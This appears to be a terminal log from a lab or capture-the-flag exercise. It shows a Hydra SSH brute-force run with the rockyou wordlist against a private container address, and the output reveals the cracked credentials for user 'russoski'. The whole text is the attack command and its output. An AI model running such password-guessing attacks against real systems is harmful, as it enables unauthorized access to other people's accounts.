 🌟@H💻:~ # hydra -l russoski -P rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-01 20:47:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] 14344398.00 tries/min, 14344398 tries in 00:01h, 2 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-01 20:48:24